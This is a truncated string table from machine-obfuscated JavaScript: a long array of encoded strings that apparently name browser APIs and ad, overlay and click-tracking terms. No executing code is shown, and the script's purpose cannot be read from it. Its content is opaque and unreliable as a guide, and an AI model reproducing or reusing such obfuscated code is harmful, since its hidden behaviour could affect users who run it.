_0x53e8c6=['isb0CNKGyMLKza','BMrLCMvYoIbUDq','BMfWChjVEa','qw9NB24','DgGGzd0Itte5lG','C2nf','EsbVDMvYBgf5','BNrZq2XPy2SGAq','C2vYDMfIBguH','Dg9mB3DLCKnHCW','DcbWB3aGAxmGBa','ihnLDhrPBMDZlG','C3vI','DMfSAwrvCMXZ','zxrLy3rLzc4Gzq','Dw5RBM93BG','zMfSBgjHy2S','Bg1VDxn0','C2vHCMnO','zxnZrxzLBNrZ','tgvMDgfYCM93','Dgv4Dhm','y2zY','AhrTBdTJAgfYCW','ide1lJuWnZyIia','BfrPBgrL','yMvJyxvZzq','C3vIC2nYAwjLia','pIbTDxn0igjLia','y2n1Chm','Chjf','ywXSB3CTC2nYAq','u3vYDMv5','zg9UDgzVAwq','zw5N','zwq6ign1CNjLBG','zwn5','igfMDgvYigf0Da','CxvHBa','BNvT','B2rPDG','AM9WzG','DMfUz3j0','C21HBgXZzxrTAq','sw50','q2XPy2TuCMfJAW','zxnPBq','z2rVDa','DMvYBgf5','zwqGmJa0lIboBW','BgjYA3nSza','y29WEq','mtrdmJeUmtq5na','Ag9HCNi','AgvHCNrZ','zMXHDa','DhjPCgX1CW','B3bLCNa','twLJCM9ZB2z0lG','qMzY','CgHVBMu','t2DYyxzL','igeGC2fUzgjVEa','we1mx0voveLusq','idKUmZy5nZHmnq','sgLLCMfYy2H5ia','psbJyw52yxmUzW','BhjOyxjK','AeLUDhiGzgf0yq','lIbuCNKGywDHAq','tg93zxjmzwz0qq','zNjHyZi1','CMvTB3zLtgfZDa','C3bHzgvZ','Bg9N','t0rf','C3vIzg90','CM9YxqK','ig9UihbHz2u','y29SBgvJDa','Bg5f','yNnPBwu','q29UDgvUDc1uEq','qNnJCG','B3vUDhjPzxm9','CMvLBJOG','y3rvuKW','r3jLyxrLCLrPBa','AgLKzgvU','D2fYBG','qxjPBMC','ywnRAw5Nvvjmva','vMvYAwzPy2f0Aq','ndG0nIaXmsa1lG','uxnJCG','z2WUz2v0ugfYyq','CgX1C2r1','BgvfCxvHBa','BM90BMK','EcbYz2jHkdaSia','z2v0sxrLBq','CM91z2GGvvjmia','AwCGDxjSoIa','CeHLAwDODa','Bw96rNvSBfnJCG','C2HVCNrTAwq','ihbHCMvUDcbUBW','C2v0uhjVz3jLCW','C3DHCNi','BeHHCG','tM90u3vIC2v0rq','vu5nqvnlrurFuG','BhnO','yMXRmti','ug9WzG','yxnZAwDU','tgvMDefYCM93','A0XPC3rLBMvYia','t3zLCLbHCMvUDa','y29UAw50','Cg9PBNrPBNq','DhjHy2S','qvruuKLcvvrfxW','C2nYzwvUrwXLBq','x3n1DJvF','qNjHy2TLDa','Dxb1CgfYCM93CW','yxv0Ag9YAxr5','u3vWzxjZzxq','BgXZlxrPBwvVDq','DgLTzunw','C3nJCG','BgvZzg90B3i','AxbWzW','CJOG','BMfTzxnWywnLvq','D2LUzg93lMnKyW','yNnVBhv0ztT0BW','rxHWAxjLCW','vMvYEvrOAw5tCa','sw5ZDhj1y3rPBW','BNzSDa','DgL0AwfSqw5KqG','C29SyMfY','yM94zhi','DgvoB2rLtLm','yw5VBwfSAwvZ','Bg9JA2vK','z2v0q29TChv0zq','zwqGC3vJy2vZCW','CMW6ia','icaGicaGih0kia','ig5VDcbHBgXVDW','zw1PDa','rMLSBgvKu21HBa','zsbMCM9TihnJCG','uhjVzhvJDa','D2vIA2L0q29UBG','CLvsta','BNn1ChnLDgvX','C21PBgu','AM9PBG','yIbTB2rLig9UlG','CgfYC2vcB29Szq','BMnPzxm','ywrK','BxvTyxa','Cg9ZAxrPB24','mJe0nZq4mZy0nG','sw1Hz2LUyxj5sq','vxbKB3DUyxjYBW','z2XQ','igHHCMr3yxjLqW','CKf0ywLS','vg9WzG','ntvWEa','C2nUrq','vfjvrq','wMnHCM9U','yNjHBMrZ','y3jLyxrPDMvFAq','DxrZAwq','BMLZza','yNnVBa','ig11C3qGChjVDG','yK5VDa','y3vYDMvHCNjVDW','Aw9UrMLSzxm','DMvZtw9ZDgX5uW','l2fKl3zPC2L0lG','CYKGoIbBxsWkia','C3qGyMuGy29UBG','B24Gy2XPy2SUia','z2vZ','z3jHDMu','B25LigvSzw1LBG','DxiGywrZigzYBW','BYbPBM5LCIbSAq','yxbWzw5Kq2HPBa','y2fW','yM9WzG','tMnLzgLS','ihrYywnRzwq','tg1Pzg90','wvbfx05preu','y2vTChr5DG','Aez1BgXpDMvYBa','CgfYC2W','zgf0ys1VzMzZzq','C3vIBMu','CxvLC3rLCq','zhPPz3jHCNi','DhjPyw5NBgvYAq','DwHHCNi','twf0y2HLza','qZiYlJaWodmGmq','BwLUu3vNz2vZDa','t2fJDxrL','zxmGBwLZBwf0yW','we1msfruua','tg9Uz2XLzNrHCG','BgfNCMfU','BLzLy3rVCG','EfDHCM5PBMDpDG','igHHCYb0AguGDW','yMLNDhjPyw5NBa','zxf1AxjLzcbZDq','z3nPBwu','vg91y2GGzw5Kia','BhnPBwC','z2vtzxj2AwnL','y3jVC3m','uKfore9n','Bg9HzgLUzYbHDq','CNjVDW','y2SGB24GyxjLyq','y3jLyxrPDMvfEa','CMjYywnR','vfjbtLnbq1rjtW','ywrJyxnOr2XVyG','yxr0ywnOigHWlG','BM90igfUig9IAG','D29WzG','DgnLzgLS','zxfZAw0','Aw5UzxjuzxH0','B3GGCMvZDhjPyW','yM94DgLTzxm','DMLLD1vUzgv0zq','ywXoyw1L','ifbvqKXjqYa','Dg9ju09tDhjPBG','CMvHBgLUzq','CMvUzgvYx2LTyq','mZbWEa','yNnLBwK','y2XHC3nLCW','sefsrgn5','B2HT','C2HVDwXKvhjPzW','mdm1oteGmtuUma','odb2DW','ywTPBMCGywn0Aq','zxHWyw5K','su9JEq','lNbVC3rnzxnZyq','Aw5PDcbHzgnHCW','DgvYBwLUyxrL','zsb0Aw1LigHHCW','y2fUDMfZ','B2fK','BMnVBMC','BMv4Axn0','ChjLDMLVDxmGCW','u0HJEq','jNbIBgn6pq','BM90AwzPy2f0Aq','BgvZy2m','DhjPyw5NBgvKBW','yxrHz18','zgLUyxrLCZO','cIaGica8Adi+qq','C3vWC2v0zxe','yMvMB3jLDw5SBW','CM90Aw1LCW','y2nHCM9U','zxzLBNqGAxmGBG','Aw4TCgfNzs1TAq','AwzYyw1L','yxnZzxreDxjHDa','BMCGB2jZzxj2zq','CMvUzgvYlxbVCW','rg9JDhLWzsbJyq','BgrZAa','mtaWChG','C2vHCNjVDW','y3vYCMvUDefKsq','AxnmB2fKzwrbCW','DgnOihjLy2vPDG','DgfNihzLCNnPBW','DhDPEhq','DMLKzw9dBgLJAW','yM9Sza','y2fWDhvYzq','y3vSyxjYCa','Bg9VCgfYCM93CG','ywr2zxj0AxnLCG','BgfZDfn1y2nLCW','yNvTCa','Bwv0zxiGAgfZia','qKDmksa6igDSlG','CMXHCNi','Aw52ywXPzcbKBW','tM9WzG','CNvUvMLKzw9tBa','yM94DwW','zMXVyxq','tKfnrvnqqunfxW','Eg90Aw1L','y2TLCG','vgHLigv2zw50ia','y3DPBNq','y2LYrq','uMv0CNKGDhjHyW','C2HVD1nIEe1ZzW','yM94zeW','DNnJCG','AxnTyxrJAa','DgGGy29UzMLNoG','zgv0zwn0B3iGzq','igzVCIbWyxjLBG','y3qTy2XPy2S','CM90yxrPB24GBa','ugfYzw50igvSzq','DMvLzxe','AxntDg9YywDLra','ihDPDgGGyMWGzq','C2v0rNvSBhnJCG','DcbOyxzLigeGDG','ignHChr1CMu','zgv0ywLS','CMvWBgfJzq','rgLHBw9Uza','A2vK','z2vZBa','quvSAwC','yxDJB25PBNq','BgXPBMCGB2jZzq','DLDPzhrO','D2zY','ChjJDwu','CgfYzw50rwXLBq','B3bXCNn0Dxz3Ea','D0r1CMf0Aw9Uia','zM9YywXS','B092zxjSyxLZ','ywjZ','q09ovevovfvssq','CMvTB3zL','y3nJCG','Cg9ZAxrPB246yq','EgnHCa','yM94Aa','C2vXDwvUy2u','qMvSBg93ihrOzq','z2v0ugfYyw1LDa','wM9UzuLK','vgHYB3vNAfvsta','CMfLBxb0Exy','zgvSDge','zMvYzw50AwfSra','EgHbCNi','Aw52ywXPzcbMyq','mc45zw0','zxrdB250zxH0ka','BgLUA2vKwM9Uzq','wufJEq','CIbHzNrLCJOG','y2fWy3vW','yxnWzwn0uMf0Aq','DMLUzW','z2fTBwe','q29KztOG','Aw4TCgfNzs1Tzq','zg9JDw1LBNrfBa','BwXJCa','yxbWCM94zxe','DJqUANm','CMLNAhrOyxjWBW','Axntyw5KyM94zq','y29SDw1U','yxDPBNq','BgvMDgHHCNbVBW','Eg9KB3q','Bxv0zsbIDxr0BW','Aw1WCMvZC2LVBG','AxPLoIaYnhb4oW','C3rYB2TLpsj3Aa','Bg9JyxrVCG','BwvUDcb3Awr0Aa','B3jKzG','y2LYC2nPCG','DMLKzw8Gzw5Kzq','ywnSAwjFywrIBa','BNrNBa','y2XPzw50sgLUDa','C2TPCc1JB3vUDa','Cu5HBwu','CM9ZoIa','ywXSB3C','AcbSAwiUigXPCW','icaGicb9ignHDa','yMfYD2vK','y29TCgfUAw9U','nZv2Aa','AxnuywjgB2n1CW','oIb0CMLNz2vYAq','C3rHDgLJuMvZBW','Dg90ywXdBgLJAW','zMLNoG','y3jLyxrLuhjVyW','DgfNvMvYC2LVBG','suzbvfLqrq','DhjPzxmGAxmGBG','q3jLyxrPDMvfEa','pJXOzwfKpJXTzq','DgfYz2v0q291BG','jMnIv2LKDgG9','y29Uz2rVDa','C3vJy25LCxe','z2DN','DKfYCG','ywq6','uMv2zxjZzvvWrq','BwvKAwfgAwXLCW','CMvHzhKGBg9Hza','zw5KzxjLzc4Gzq','yxr0ywnOswzYyq','qwjVCNrfCNjVCG','zxjTAw5LzeLTCa','zgzPC2H0','zxjYB3jvuKXuzq','CgX1C2nPCG','jMmYpq','t21Py3jVBG','A3nO','q3jLyxrPDMu6','Aw5JBhvKzq','v2zY','jMnIsgvPz2H0pq','igz1BMn0Aw9Uyq','BKXS','D2vPzxjW','tgvMDefYCM93qG','BhrJyW','Dg9Y','p3i9','Bg93zwq','BIbPBNrLz2vYia','msaXos4Znte1ia','tM90vgLSzgvfCq','ntm0idqUotC1oq','BgfUz3vHz2u','BgrL','z2v0rxjYB3jvuG','y2vKAwW','CgXHBMnR','yxrL','BgXpDMvYBgf5','zxf1zxn0','C2vUDdO','AwnZkcKGCMv0Dq','rgfZAhy','zxj0EurLC2nYAq','BM90vxnLzcbNAq','B3bPy3m','BMXLCq','y3vSyxjY','AwCGzMv0y2GGzG','vMLKzw9dBgLJAW','CdOTmtaWmhb4oW','lxvPlejSAw5Rtq','CMfYCNnPBq','AxnjBNrLCNn0Aq','vwfYCM9JAxi','Bg9HzcbZyw5KyG','mcWGmcWGmc4Ykq','BNbVBgLUDa','icaGicaGicbJBW','zxHWzwn0yxrPBW','AgnPCMm','zwz0','DxnO','BgvMDgfYCM93Da','qwjYzxzL','tNnJCG','C3vUzW','AgfYzgn5','qujdrevgr0HjsG','igzVDw5KoG','ntCYmdCGmteGnW','u0Hdsgn5','jMnIDgL0Bgu9','kIG/oJO','ywrIBg9JAY1Zzq','C2jXDw8','y291BNrYAwvZpq','vMvYDgLJywXcyq','Dxn0igjLig9Mia','sgLNAcbWzxjJzq','vevex0vsuG','DxnLCL9LBMDHzW','BMDbzhm','lNCZlM9YzY8Yma','DgvoB2rL','zwDZ','yM94Afu','zxjYB3i','yMv0yq','jMLWChrYpte','y2LYyW','ywrLza','ChvIvMfSDwu','zYbSB2fKzwq6','u1rptsaODhLWzq','CIbHCMD1BwvUDa','zxjZ','y3jLyxrLqxr0CG','BMXLCxe','Bg9VA3vWuhjLzG','DMfYCG','vgHLigHHBMrSzq','AgfPCNnW','BgfUz2q','C3fJDxbZ','yMXVy2TLzefKqW','zcbPCYbUB3qGDG','C2vZC2LVBLn0yq','AgfZqxr0CMLIDq','y2X1yNm','Aw5Vzg90','zw4GBwfJCM9Zia','zsGZnJbKzwCPoW','zsaTigzHBgXIyq','CMvZAxPL','otKVEgH0BwW','z2v0rxn0Aw1HDa','CMfJDxrL','C3vWC2v0BMvX','y2HLy2TTyxjR','u3f1yxjL','ihrV','ChjPBwu','z3nPBq','BNzNDa','yM9YzgvYuMfKAq','BM90Aw52yG','B3DU','tM90tgvMDfrYAq','y2XVC2vKq2fWDa','CNrYAwu','Aw5PDcbHDgfNia','zgL1BvnWywnL','C3fZDwjL','ywqGzM9YBwf0ia','z2v0u3rHBMrbBa','BejHCNi','ig92zxjSyxK','BNrSzW','yxbZzq','tM90uMLNAhruCG','yMXLza','zwn0B3iGAxmGBG','BMfUzW','B3vYsw50zwDYyq','z3jHBa','Aw1Ly29Kzq','ywfJDxrL','D2vKyMfY','ww9WzG','D2HLzwW','ignSAwnRoIbPBG','AxnbDxrVvgfN','kseH','wxvTBa','mxn0','tKPJEq','su5msu5f','AhrTBa','rxbZAwXVBG','C2v0u3rHDgu','CMvKq2XPy2TZ','B25TB3vZzw92zq','y2nLzgLS','jNb1yL9OyxnOpq','yxbWBgLJyxrPBW','A2v5zg93BG','tgvMDhjPz2H0yq','y2fUCgXHExrOCG','zMLYC3rrDwfYDa','Bw9KzwW','C3jJzg9J','AgfZrM9JDxm','tK9uqvrjt05FtG','vKvore9s','AxnsB290vKftva','teLnsvrbrfrsqq','qvbqqLvoreXf','CNvUsw5qywDLua','C3nPB24UihvYBa','C2v0rg9JDw1LBG','AxnoDw1LCMLJ','B3nwywX1zxm','BIbHBMqGCgf0Aa','BM9UtgLUzwfYqq','BM9qBhvNAw5Zua','qurtrvjwsu5hsq','y29VA2LLrw5HyG','Bwu6lY8','DKjHCG','yMXHy2T0CMLHBG','BM90BML2yW','CM5PBMDDcq','zxjYB3jnzxnZyq','AwXL','A2vYigvYCM9Yia','DhjPBMC','DhjPBq','y3vZDg9TigH0Bq','CgfYC2vgCM9TuW','DgLTzxvWzgf0zq','C3rLBMvY','uhnJCG','q2XVC2vdDxjSEq','mY4XntGZocaXmW','zxm6iefYCMf5lG','mhb4idrWEca4Ca','C3jJ','zwn0lNbOCa','yxbPza','jNn1yJe9','jMf0DJ0','D3jPDgvSBG','igfUzcb0zwfYia','BNvTt2zdzw50zq','CxvLCNLtzwXLyW','AxnPBNm','uMzY','zNjVBsbPzNjHBq','y2fWzg90','C3DbCNi','B2nRx2LUzgv4','CNjHCNi','Dg91y2HZDgfYDa','zw50ihbVCcbPCW','yNvTCeu','BNrYAwfUz2XLBa','EhnJCG','BhrJAxi','DgvJDgvK','BMvZzwfY','y291BNrYEs1HyW','zwqHiq','BgvZzg90BW','B2jPBguGAxmGBG','rwnPCMm','BgzPC2H0','zgL2','zMvHDhvYzvbVBa','uw9WzG','EfbVC2L0Aw9U','C2LTCMfYCG','Aw1Wsw1N','tM9KzuXPC3q','DgzVCM06ihnLBa','CgX1C2u','BgfZDe1VDxnLtq','ywWTD2vIz2W','rg93BLrLzufYCG','Awj1DgvoB2rL','vhjHy2TPBMDvuG','vgHLDge','BwLKzg90','iNDLyMDSiIKGFa','tM90u3vWzxjZzq','swrVDa','y2LYzM5PBNq','w3HTBgrVBsa','C2LNBwfM','svmGCcbKzxrLyW','rMfPBgvKihrVia','zwvUrwXLBwvUDa','C3vWrq','l3nJCMLWDc9ZDq','Dg91y2HTB3zL','DhjPz2DLCMLUzW','DM9WzG','BhvYDwHHCG','zwrcAxrYyxrL','C3rVCMvvCMW','rg91yMXLq29UDa','vxbfCxvPBgLICG','zwDLCIbVCIbPCW','B3jKzxi','qLjfquTnqvHbra','t3bLBKn1CMX5uq','B2XS','CMHVDG','s3nJCG','C2HVDW','C2vUzcbWyxLSBW','CM9Rzt0ID2HPDa','DxbKB3DUyxjYBW','CMvHBa','qwXWAge','zNvSBhKSihnOBW','u2vZC2LVBIbSAq','ihjLBMrLCMvKia','Aw9NB24','zxHPDa','zs4GDMvUzg9YoG','ChjVz3jHBq','C3jHCNi','tgvZC0DYzwf0zq','y3jLyxrPDMvZ','qxbWBhLgDw5JDa','igvYCM9Y','Dxj0CMK','yNvTCgvX','z3rYyxjY','x2jSyw5R','wMv0yq','vgf1','y29TBwe','EMvYBW','CerLC2nYAxb0Aq','C2H5','C3v2nv8','zMfSBgjHy2SGza','BMXKCG','BM9YBwfS','B3jPz29M','D2LSBenOyw5Nzq','BgfYCMXW','zg90zxfKB3q','CfDPzhrO','B25KB3DU','CgvYAw9K','zgvTChr5DG','CguGB2yGAw50zq','t21Lz2e','DguIihn0CM9Rzq','C2TPCcbNAxzLBG','z1n0yxr1CW','DgfIC3DHCcbUBW','y3vYCMvUy3K','qwX0vgv4Da','BwfYz2LUtgvMDa','yxrHicyMihnLBa','zNrLCq','Awn5','lJm5ndK4qZKUmW','EMLNCMfYCG','q2XVC2uGywqGAq','DgvUzxiGDhjPzW','Dg9Zyq','B24Gy2XPy2S','BwfWC3rVBgvMDa','C2nYB2XSv2LKDa','DgLTzvPVBMvpzG','y3jLyxrLrwXLBq','zg9TqNvPBgrLCG','suzsqu1fie9wrq','r3nJCG','CNnHCxvV','BMqGAw4GvKftva','DxbZAq','BwvUDezYywDTzq','DgvHza','ihnLyW','BgvMDgfYCM93','w3HTBgrVBsbLCG','CgX1CW','AxnnB3vZzu1VDG','EhnXy3vW','DY5SB2nHDgLVBG','Dhj5vg9bDhrHyW','ogmZDLiZ','D2fYBMLUzW','A2vKpc9OmJ4kia','wM9UzunVBMzPzW','B2zMC2v0vg9W','C3fZDwi','BhrSyxjY','BNvTt2znB3vZzq','Aw1LCW','CLrPBwvZDgfTCa','ig9U','tM90rwXLBwvUDa','EhjHCNi','zwqUigv4Axq','yxr0CMLIDxrLtG','mc41CYbLyxnLlq','z29uB0j1DhrVBG','tM8Gq2XPy2T0Aa','Axnty3jVBgXLza','qurdt1vova','ywDL','DwXJB3jUzxi','CMTLCIbLBNzPCG','Bg1Pzg90','zxfJB2XVBG','zNjHyZeZ','ywXPzc4GzhvYyq','C2v0uMvXDwvZDa','zw52AxjVBM1LBG','uKXbwsbbvfrbqW','BNDHCNi','BwvKAxvTig5VBG','C2v0qxr0CMLIDq','Aw1Hz2uVC3zNkW','ihbYzxnLBNq6','s2zY','qwrwzxjPzMLJyq','yxjYB3DZ','DMvUDcb0ExbLia','DhjVA2uTBgLUzq','CNbHCG','lJG0ndeZide0lG','z29WzG','EwfJDxrL','ihnRAxbWzwq6ia','BM9UBgLUzwfYqW','C3fYDa','zgrHCNi','BNn1y2m','jYbUB3qGCMvJBW','icaGicbJB25ZDa','vw5LEhbLy3rLza','ru5et1jFv0vcrW','y2HPBgrcEu5HBq','DhjPyw5NBgvSzq','yxbL','tMfJDxrL','vwrIBgfJ','yxn5BxbLCq','CKfYCG','y3vYCLnJCM9SBa','BwLUqML0CMf0zq','yxjPBMC','v3jHChbLCG','ExnPBMXPBMu','DgvUC2LVBG','Aw5Uzxjive1m','A0XPC3rLBMvY','Dw5TDxrL','ywX1zseHici','y2XLyxjwAwrLBW','yM90','AwDYyxzL','j0fYAwfSjYWGCW','tuvesufqtefzsa','yw5Kza','ChjLzML4','C2z1BefK','y2vUDa','BNbHCNnS','tK1bu0Tfrf9wrq','nty5msa2lJeWmq','vw5KzxjcCMfJAW','CMnLzgLS','CMvHzhLtDgf0zq','vueGy29UDgfPBG','yNnLDcXUB3rHDa','vMvL','C3vIC3rY','C2HPzNq','CMfYCNbS','zwrNzq','vKvssuzjq0fusq','icaGicbHBMLTyq','C2vUDa','AxzLBIbTywnYBW','B2n5','CgfYC2veDxjHDa','B25ZAxn0zw5JAq','DgLTzvnPBMDSzq','lJKZmdzdmI40na','uMLNAhreB3DUvG','rxH0zw5ZAw9UCW','jMzHBgXIywnRBW','ChjUC2LT','DgLTzxm','y3jLyxrLvgv4Da','rxnJCG','C2HVD0fKq2XPyW','id0GBMv3ie9MzG','y2XVC2vcDxr0BW','q1ntlwjHC2vKia','D3jHChbLCKXPBq','D3jHChbLCKrLCa','C2nJDwu','y3PPzdOG','B2vSAwC','EM9UzuLKigLZia','BwHV','Awv4y2W','Aw5PDfn0B3jHzW','vKftvc1Hzc1Wyq','vgLSzgvgDwXSrq','C2HVDYbUzxH0ia','zwnRzwq','C2vYAwfSAxPLva','rNnJCG','yxr0ywnOigHjBG','sw1Hy3i','ANvRy3K','ChvZAa','AeLUDa','q2nPCMm','ig5VDcbYzwnVzW','Dgf0Aw9U','B2DVBG','BM9YBwfSAxPLta','DxDHBMDSzq','yw5Nzq','Aw1Hz3bHCNq','CM9HBMC','C210zxm','khr5CguGmsKGAq','Bxv0zq','q3vZDg9Tq2XPyW','CgfYzw50tM9Kzq','tg9Uz0XLzNrsAq','icaGpha+cIaGia','CMfXDw8','AxnxAw5KB3Ddra','i2e2ytbHnW','yMXHBMS','pcfet0nuwvbfia','zwL2zwqGDhLWzq','Aw9UCW','Bg9HzgvK','CMLLCW','zMXLEerPCMvJDa','t3bLBLnHBNmTuW','qxnZAwDU','zwq6igv2zw50ia','BM9TywXPzxm','z3rYzxfSzxnZ','y2fUugXHEvr5Ca','yxbWAw5N','u2nLzgLS','Axb0lIbTB3zLia','Aw5SAw5L','zxjYB3iGCgfYyq','psiYiIbZDhjVAW','lNbOCa','rxHWB25LBNrPyq','ChnP','sfruucbfCNjVCG','BNn0ignHBNzHCW','zxrLy3rVCG','vxnJCG','yMXHy2S','BgLIigfSCMvHza','C2rVDa','Awq9','tM90igzVDw5K','DhjWzxPPDw0','rg91yMXLrg90','mtCGmteUotGWmW','B250B3vJAhn0yq','yM94vvi','DxnJCG','qMf0y2G','BhjHCNi','DMLKzw8GC3rHBa','C3vSDhm','w3HTBgrVBsb3yq','C2nYB2XSqMf0yW','yxrLCW','DMfYC3vWC2v0BG','r29WzG','AwnVBNm','sw90yq','Aw5PDcbPChaGDW','msjD','u3rHCG','C2vTAq','zg9SBgfY','ywqGywz0zxiG','C3vIBKu','zNjHyZe2','y29TCgXLBwvUDa','yM90Dg9TlwXLzG','qMfUBMvYigHLAq','u0LArv9fuLi','ChjLDMLVDxnvCG','DxjLoIbPBG','jMzTDd1PBNrYBG','BMqGjW','B25Tzw50igLUyW','CMD4BMDPyNf4Cq','A2v5D29Yzhm','zgv0ywnOAw5Nia','BwfSDa','mdaVC3zN','zsbMCM9Tig1VDq','rg91yMXLtg9UzW','BIbHzNrLCIaZma','jMj0Cd0','z25HChbYB3G','ihX8icHZzwXMlG','AgfUzgXLCG','lMPZ','qwfJDxrL','DxbZAwXVBG','ttiXide1tde1ia','DhjPC2i','yw1HBgC','D2L0y2GGDg8Gyq','vgLSzgvfCxvHBa','FcbJyw52yxmUzW','ChjLDMLVDxntAq','CIbOyxmGDgHLia','lwv2zw50','rg93BLrLzq','zNjLzxPL','Dg1SpG','yxv0BW','zg90zxe','Dxi9','vgvTCgXHDgu','CM93C2LUz1rVCa','oIbJywXSAw5Nia','BevN','tM90tgvZCW','B25JDxjYzw5JEq','tgfYCG','yM94vG','z25LCxe','y29UC3rYDwn0BW','BwvpDMvYBgf5CW','y29WExnY','DgvSCMvJ','uMLNAhruCMLHBG','vwn5','CMvTB3zLtMfTzq','AgvJAYbMDxj0Aa','BwvZCgfJzq','EgHHCNi','CYKGjW','ihbYzxnLBNqUia','icaGpc9WpGOGia','yM9YzgvYlwjVEa','yM94vwW','EwzY','iezYzwvmDw5JAa','oIbWB3aGCMvQzq','swnVBKnSAwnRCW','y3vWy3vW','zwXZ','C2vYAwy','y2XVC2vbzfrLEa','Bg5HChbYB3G','zYbMDwXSigjVza','CNnLDevXDwfS','rgvS','zsaTigLTywDL','Bwf4qwrZigLZia','CgvJDfjHDgLV','Awr0Ad0ImIiGCW','swnVBKnSAwnRva','t3zLCKjHCG','CKjHCG','y29SBgvJDgL2zq','icaGFtSkica','BMCGCg9W','BMLZ','C3vWC2v0','y2fSBgjHy2S','sg9WzG','B251Ca','BKH1Bxa','y29SB25L','zxHLyW','AgfYCNC','AwnHBejHCG','zwrVDa','CgXHEwLUzW','zgnHCM9U','EwvU','BwfJCG','CMvZDw1L','A2fWCge','ywXSB3DZrMvHDa','zgv0zwn0zwqU','ChjLy25ZAw0','zxjbzerHDge','DhjPyw5NBgvX','AwrszwDPC3rYEq','zxzLBNq','BgLZDgvUzxjZ','z2vZzg90','nxzO','lwnVBg9YoNrYyq','BM8GCMvIAwrKAq','x3n0yxrL','vMLKzw9tBgLKzq','C2HVD2LUzYbPBG','z2H0yxjYB3C','zw50ihbVCcbOyq','BMnLzgLS','q29TCgfUAw9U','B3vUzciVpGO8Ca','B2r5pG','zwfKEsbSB2fKzq','Cg9ZDe1LC3nHzW','zwzY','y2XPy2SGCMvJBW','Dw9NB24','zw1ouW','Bxn0Cg9Z','D3nJCG','vgLSzgvuAwXKzq','oI8V','DwfS','ChjLC3nPB24','B2zMC2v0sgvPzW','y2HHCMfJDgvYCW','idqP','Aw1Hz2u','y29TCgfUAw9Uqq','DgvTlhn5C3rLBq','BMCGDhLWzs4GBq','D2LKDgG9iJiIlW','vgLTzw91Da','EvnLBgvJDg9Y','zgf0yurLC2nYAq','Aw50','DhbYAw1L','qunusu9oienbta','BNqGzgv0zwn0zq','C2vKB3DU','ywjuzxn0','B25Jzq','zMXVB3i','Dcb0ExbLpsj0zq','DgGGAxmGBM90ia','BgLZDgvUzxjdBW','Aw1WCMvZC2vK','Dg9WzM9YAW','phnWyw4GAwq9iG','AxnZDwvK','BNrLCNzHBenOzq','AhnJCG','D2vIA2L0qM94ra','Dw1Hy3i','BNn1yG','Dg9YEq','B3b0Aw9UCW','C2fUCY1ZzxjPzG','Aw5Nl2rPC3rHBG','zxjLza','zwXLBwvUDcbWyq','Bw91C2vSzwf2zq','ihDPDgGGBM8GDW','yxjHBwv0zxiGAa','ihDYB25Nihr5Ca','rvjst1jdt0rf','su9o','zw5Krfrelhn0yq','CNnPB24','CM9WzG','CMvHBhbHCNq','zMLYC3q','AxntDgf0zvbYzq','vw5Kzxjcyxi','C3f1zG','B2jPBgu','DhjHy2Twyxn0rq','AxnbCNjHEsHZzq','BKXLzNrYAwDODa','q2fW','BMHbCNi','zNjHBwvIB3jKzq','zwnPCG','B2LUDa','zw50tLm','yw5NBgvcyxi','C2LNBwe','ignHBgXPBMCGBW','BNqUigjPzcbHzG','yxr0ywnOigHZiq','sw5mAw5L','jNb1pq','A2DYzwvU','BgLUzwfY','zNjHyZeY','ChjLy3nPBq','Aw5R','BgvX','yMfYDMvL','BMvKiIKGEWOGia','B2XLyw4','yMfJAW','v3jVBMCGzg9JDq','zwq6igfUB3rOzq','DeXPC3rLBMvY','EMvY','DgvUC2LVBNm','Aw4GzNjHz21LBG','y3jHCNi','zNjVD24','CMLHBcWGiKHLBa','Bwv0Ag9KigLUCW','q2fJDxrL','q3jLyxrPDMu','z05HBwu6','ChvIsgfZAa','y3vKyxjYCG','yxv0B3rHzW','C3vJy3nPBq','qw9WzG','BNziyxjY','tgvZC1rPBgrL','y3vWCW','BM1Pza','BM90igLUigLMCG','CYbHCMuGyxzHAq','C2XPy2u','C3vIC2v0zxfX','lNCZlM9YzY9ytq','zNjHBwu','ywqGAxmGC2v0ia','igvUzcbVzIbPBG','mZzWEa','AxnrDwfYDgLSzq','CMjHCNi','BMfSrw50Axr5ra','vhj1zq','zsaTigH0BwW','mtu4mZGGmtaUma','yxrLCG','Aw1Wzwq','y2vUDgvYzwrdBa','y2LY','C2GGEM9UzsbHBa','y3rLzdOGywn0Aq','DhjHBNnPDgLVBG','B28Gy29UC2LZDa','BNbY','BgfYCMjMCW','ChjLDMLLDYbTBW','y2XVC2vK','Bw9KzwXZ','C21Pza','mZbWEca0mhb4','t2rIBgfJ','CMvUzgvYzxi','tdGUmtCWoduGnG','zgf0yvrPDgXL','we1muMvHzgvY','yMnVBMC','zwqH','wwn5','DhDVAgvHzhjPzW','DMvSB2nLy2rUlG','AxngAxjLzM94tq','C3vT','zwnVz25PC2vKia','q2LYy2XLtwLUDq','t3rPBwvZ','zMv0y2GGy2fSBa','B2nRzwq','q29TCgfUAw9UqW','C3vImG','zM91BMqGAw4GvG','ihn0CM9Rzs1SAq','twLZC2LUzYbxzq','lIbWCM9NCMvZCW','AxrLCMf0Aw9UqW','yxv0B3rHzYb6BW','Dw90kciPise','C2n5','DhjHzgu','Egr0CMK','igLZig5VDcbJBW','Aw5Zzxq','BM90Aw4','zwnSlgLUDgvYBG','qw5HBhLZAxnszq','BwLKCg9PBNq','Aw5PDgLHBcbMzq','z3rYyxbWCM94','Aw5KzxHLzezVCG','zNvSBfzLCNnPBW','rgvJBcXLEhrLCG','DMfYDgHLDge','AwrLig9UzsbVzG','lcjizwX2zxrPyW','C2v0tMfTzwrjDa','zMfPBgvKihrVia','DMLUz1rLBxbSyq','CNnLigvYCM9YoG','BMv0D29YAYbZCa','jsb7ihrYyw5ZzG','zgvN','psjYB3vUzciVpG','AxvRy3K','DNPPz3PHzW','Bwf0y2G','y2fWyNjJDxa','vwDYyxzL','qNLjza','mtz6B1fQwe8','ndaW','ntaL','B25TzxnZywDL','zgvSyxKGAxm','zMLUza','Dw5KzwzPBMvK','BwLKzgXLlwHLyq','BMD0','wuLJEq','B29WzG','ChbLBMrLzcbZAq','C2TPCg9MzNnLDa','yMfJA2nVBMC','qNjLDMu','tM90rxf1ywW','rwXLBwvUDa','yw5N','mJaYmte4zffnCM9X','z3rJAxi','Bwf4sgvPz2H0','C2nSAwnRqxjLyq','Aw52ywXPzcb0yq','BgXJB3jUzxi','icaGBgfUz3vHzW','zg8Gy2fSBgjHyW','nJaWChG','y2fWCgvKx3r0Ba','BNj0CMK','zgLZywjSzunVDq','ih0kicaGih0kia','B2zMC2v0v2LKDa','yLjuqYb